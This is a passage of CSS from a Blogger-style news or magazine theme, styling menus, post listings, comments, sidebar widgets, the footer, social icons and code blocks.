#menu ul li.hasSub a:after{color:#fff;margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#f2132d}
#menu ul li.parent ul li a{padding:10px;font-size:12px;line-height:36px;text-transform:capitalize;text-decoration:none;color:#888;font-weight:400;height:auto;font-family:'Open Sans',sans-serif}
#menu ul li.parent ul li:hover a{color:#FFF}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li.parent ul li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
#menu ul li.parent li li:hover a {color: #fff!important}
#menu ul li.parent ul li li a {color: #888!important}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
.selectnav{display:none}
#selectnav1{margin-top:10px}
.nav-menu .selectnav option {
color: #000;
}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:rgba(242,242,242,0.30);font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#f2132d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:660px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{font-size:14px;font-weight:400;margin-bottom:5px}
.uk-column1 .uk-post-title{font-size:22px;margin-bottom:8px}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;font-size:12px;color:#888;line-height:1.55em}
.uk-post-meta span{float:left;font-size:10px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#f2132d;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {color:#222;font-weight:400;text-decoration:none;font-size:24px;line-height:1.3em}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:15px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#f2132d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{color:#fff;background-color:#171717;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:1px;height:32px;line-height:32px;padding-left:10px;font-family:'Montserrat',sans-serif;margin-bottom:10px}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Masukan email anda untuk menerima berita baru dari kami";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:80px;height:60px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:80px;height:60px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#f2132d}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:15px 0 10px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #F90909}
.sect-left h2{display:inline-block;font-weight:500;font-size:11px;color:#fff;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif;letter-spacing:1px}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#f2132d;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}
.atas posting{
width: 578px;
padding:10px 0px 10px 10px;
background:#fff;
margin:0px 0px 10px 0px;
text-align:left;
border:1px solid #ccc;
}
.atas posting .widget{
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none 